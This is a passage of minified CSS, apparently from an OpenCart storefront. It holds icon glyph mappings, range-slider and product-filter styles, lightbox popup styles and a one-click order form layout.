105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* */

.noUi-target, .noUi-target
*{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s, top .3s;transition:left .3s, top .3s}.noUi-state-drag
*{cursor:inherit!important}.noUi-base, .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#1f92bd;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px
solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45), 0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px
solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:after, .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after, .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect, [disabled].noUi-connect{background:#B8B8B8}[disabled] .noUi-handle, [disabled].noUi-origin{cursor:not-allowed}.noUi-pips, .noUi-pips
*{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999;font-size:10px}.noUi-value{position:absolute;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large, .noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px
0;height:45px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:12px}.noUi-pips-vertical{padding:0
10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px
solid #D9D9D9;border-radius:3px;background:#fff;padding:5px;text-align:center}.noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-32px}.noUi-horizontal .noUi-handle-upper .noUi-tooltip{bottom:-32px}.noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}
/* */

.ocfilter-option .ocf-option-name,
.ocfilter-option .ocf-option-values,
.ocfilter-option .ocf-option-description,
.ocfilter-option .fields-price{font-size:12px}.ocfilter-option .ocf-option-name{font-size:12px;font-weight:600;margin-bottom:10px}.ocfilter-option .ocf-option-values{overflow:visible}.list-group-item{overflow:visible!important}.ocfilter-option .ocf-option-values .dropdown-menu{min-width:100%;max-height:250px;overflow:auto;padding:10px}.ocfilter-option .ocf-color{border-radius:3px 3px 3px 3px;float:left;height:19px;margin:1px
-16px 0 -3px;width:19px}.ocfilter-option .ocf-image{background-repeat:no-repeat;background-position:0 0;float:left;height:19px;margin:1px
-16px 0 -3px;position:relative;width:19px;z-index:10}.ocfilter-option
label{cursor:pointer;display:block;font-size:12px;font-weight:normal;line-height:1.2;white-space:normal;padding:4px
0;width:100%}.ocfilter-option .dropdown-menu
label{white-space:nowrap}.ocfilter-option label
input{display:inline-block;margin:0
5px 0 0;vertical-align:top}.ocfilter-option label
small{background-color:#DBEAF9;color:#0E6A93;font-weight:200;font-size:10px;margin-left:5px}.ocfilter-option
label.disabled{color:#999}.ocfilter-option label.disabled
small{background-color:#EFEFEF;color:#999}.ocfilter-option
label{color:#444;text-decoration:none}.ocfilter-option label.ocf-selected{color:#E56101}.ocfilter-option label.ocf-selected
small{opacity:0}button[data-target="#ocfilter-hidden-options"]{border-top-left-radius:0;border-top-right-radius:0}button[data-target="#ocfilter-hidden-options"] .fa:before{content:"\f078"}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"]{border-bottom-left-radius:0;border-bottom-right-radius:0}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"] .fa:before{content:"\f077"}.collapse-value{margin-bottom:10px}.collapse-value > button, .collapse-value > button:focus, .collapse-value > button:active, .collapse-value > button:active:focus{text-align:left;background:transparent;border:none;box-shadow:none;padding:0;font-size:12px;text-decoration:underline;outline:none}.collapse-value > button .fa:before{content:"\f107"}.collapse-value > button[aria-expanded="true"]{}.collapse-value > button[aria-expanded="true"] .fa:before{content:"\f106"}.selected-options{color:#333;padding:0}.selected-options .ocfilter-option{background-color:#F8F8F8;font-size:10px;padding:4px
5px}#ocfilter-price .ocf-option-values{padding:10px
10px 5px}.trackbar, .trackbar .left-block, .trackbar .right-block{height:4px}.popover-content .form-inline{white-space:nowrap}.popover-content .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.scale{margin-bottom:35px;margin-left:15px;margin-right:15px}.ocfilter .popover .form-inline .form-control{width:100px}.ocfilter-content-top, .ocfilter-content-bottom{}.ocfilter-content-top .box-content, .ocfilter-content-bottom .box-content{font-size:0}.ocfilter-content-top .ocfilter-option, .ocfilter-content-bottom .ocfilter-option{display:inline-block;vertical-align:top;width:33%}.ocfilter-content-top .ocfilter-option + .ocfilter-option, .ocfilter-content-bottom .ocfilter-option + .ocfilter-option{border-top:none}.ocf-offcanvas{position:fixed;top:0;background-color:#fff;bottom:0;left:-250px;z-index:1000;height:100%;width:250px;padding:0;-webkit-transition:left 250ms ease;-moz-transition:left 250ms ease;-ms-transition:left 250ms ease;-o-transition:left 250ms ease;transition:left 250ms ease}.ocf-offcanvas.active{left:0}.ocf-offcanvas .ocfilter-mobile-handle{position:absolute;left:100%;top:88px}.ocf-offcanvas .ocfilter-mobile-handle
.btn{border-top-left-radius:0;border-bottom-left-radius:0}.ocf-offcanvas .ocf-offcanvas-body{overflow-x:hidden;overflow-y:auto;position:absolute;top:0;bottom:0;left:0;right:0}.ocf-offcanvas
.panel{}.ocf-offcanvas{}.ocf-offcanvas{}
/* */

.mfpnew-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfpnew-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfpnew-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfpnew-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfpnew-align-top .mfpnew-container:before{display:none}.mfpnew-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfpnew-inline-holder .mfpnew-content,
.mfpnew-ajax-holder .mfpnew-content{width:100%;cursor:auto}.mfpnew-ajax-cur{cursor:progress}.mfpnew-zoom-out-cur, .mfpnew-zoom-out-cur .mfpnew-image-holder .mfpnew-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfpnew-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfpnew-auto-cursor .mfpnew-content{cursor:auto}.mfpnew-close,
.mfpnew-arrow,
.mfpnew-preloader,
.mfpnew-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfpnew-loading.mfpnew-figure{display:none}.mfpnew-hide{display:none !important}.mfpnew-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfpnew-preloader
a{color:#CCC}.mfpnew-preloader a:hover{color:#FFF}.mfpnew-s-ready .mfpnew-preloader{display:none}.mfpnew-s-error .mfpnew-content{display:none}button.mfpnew-close,
button.mfpnew-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfpnew-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfpnew-close:hover,
.mfpnew-close:focus{opacity:1}.mfpnew-close:active{top:1px}.mfpnew-close-btn-in .mfpnew-close{color:#333;border:1px
solid;border-radius:40px;width:26px;height:25px;line-height:24px;top:9px;right:9px}.mfpnew-image-holder .mfpnew-close,
.mfpnew-iframe-holder .mfpnew-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfpnew-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfpnew-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfpnew-arrow:active{margin-top:-54px}.mfpnew-arrow:hover,
.mfpnew-arrow:focus{opacity:1}.mfpnew-arrow:before,
.mfpnew-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfpnew-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfpnew-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfpnew-arrow-left{left:0}.mfpnew-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfpnew-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfpnew-arrow-right{right:0}.mfpnew-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfpnew-arrow-right:before{border-left:27px solid #3F3F3F}.mfpnew-iframe-holder{padding-top:40px;padding-bottom:40px}.mfpnew-iframe-holder .mfpnew-content{line-height:0;width:100%;max-width:900px}.mfpnew-iframe-holder .mfpnew-close{top:-40px}.mfpnew-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfpnew-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#000}img.mfpnew-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfpnew-figure{line-height:0}.mfpnew-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfpnew-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfpnew-figure
figure{margin:0}.mfpnew-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfpnew-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfpnew-image-holder .mfpnew-content{max-width:100%}.mfpnew-gallery .mfpnew-image-holder .mfpnew-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfpnew-img-mobile .mfpnew-image-holder{padding-left:0;padding-right:0}.mfpnew-img-mobile img.mfpnew-img{padding:0}.mfpnew-img-mobile .mfpnew-figure:after{top:0;bottom:0}.mfpnew-img-mobile .mfpnew-figure
small{display:inline;margin-left:5px}.mfpnew-img-mobile .mfpnew-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfpnew-img-mobile .mfpnew-bottom-bar:empty{padding:0}.mfpnew-img-mobile .mfpnew-counter{right:5px;top:3px}.mfpnew-img-mobile .mfpnew-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfpnew-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfpnew-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfpnew-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfpnew-container{padding-left:6px;padding-right:6px}}
/* */

.oc{width:400px;margin:0
auto;position:relative}.oc-head{padding:15px;background:#ebd4ac !important;color:#000;font-size:20px;border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-webkit-border-radius:8px 8px 0px 0px;border:0px
solid #000}.oc-body{padding:15px;background:#fff}.oc-footer{padding:15px;background:#eee;color:#000;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;-webkit-border-radius:0px 0px 8px 8px;border:0px
solid #000}.oc-main-image,
.oc-thumbs{display:inline-block;vertical-align:top}.oc-main-image{margin-right:5px}.oc-thumbs{margin:0
0 5px 5px;float:right}.oc-images
img{margin:5px
0 5px;padding:4px;border:1px
solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.oc-images img:hover,
.oc-images
img.active{border-color:#000;cursor:pointer}.oc-images .oc-main-image img:hover{border-color:#ddd;cursor:auto}.oc-popup-name{width:54%}.oc-pname{color:#000;font-size:17px;margin-bottom:10px;line-height:22px}.oc-price{width:30%;text-align:right}.oc-price,
.oc-special{font-size:18px;line-height:26px;text-align:right;display:flex;flex-direction:column}.oc-special
span{font-size:14px}.oc-price-wrap{margin:10px
0 5px 0;display:table;width:100%}.oc .oc-price-wrap>div{display:table-cell}.oc-price-wrap
label{display:block;line-height:16px;font-weight:normal;font-size:12px}.oc .left,
.oc
.right{line-height:26px}.oc-discounts{list-style:none;text-align:left;padding:0;margin:0;line-height:14px}.oc-qty{min-width:40px;text-align:center;width:16%;vertical-align:top}.oc-total{font-size:18px;line-height:26px;text-align:left;padding:3px
10px;border:1px
solid #aaa;border-radius:4px}.oc-control{display:block;width:100%;height:30px;padding:2px
12px;font-size:14px;line-height:26px;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.oc-form-group{padding:10px
0}.oc .clearfix:before,
.oc .clearfix:after{display:table;content:" "}.oc
.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;text-shadow:none}.oc .btn:hover{text-decoration:none}.oc .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.oc .btn-success{color:#fff;background-color:#ea0404 !important;border-color:#ea0404 !important;font-weight:bold}.oc .btn-success:hover{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:active{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:focus{color:#fff;background-color:#f53b3b !important;border-color:#f53b3b !important}.has-error
input{border:1px
solid red !important}.oc .btn-block{display:block;width:100%}.oc-show-descr{font-size:12px;display:inline-block;border-bottom:1px dashed #000;color:#000;cursor:pointer;line-height:12px;vertical-align:top;text-decoration:none !important}.oc-show-descr:hover{color:#000;border:none;text-decoration:none !important}.oc-comment .oc-control{height:54px}.oc .control-label{margin-bottom:0;font-size:14px;font-weight:bold}.oc-special{text-decoration:line-through}.oc-discounts{font-size:12px}.oc-options-title{font-size:16px;margin-top:10px}.oc-text-right{text-align:right}table.oc-option{width:100%}table.oc-option
td{line-height:25px;height:25px;vertical-align:middle}table.oc-option td
input{vertical-align:middle;margin:0}.oc-option{margin-bottom:10px}table.oc-option td
label{margin:0}.oc-option .input-td{width:20px}.oc-option-title{font-weight:bold;margin-bottom:0}.oc-description{display:none}.oc-description
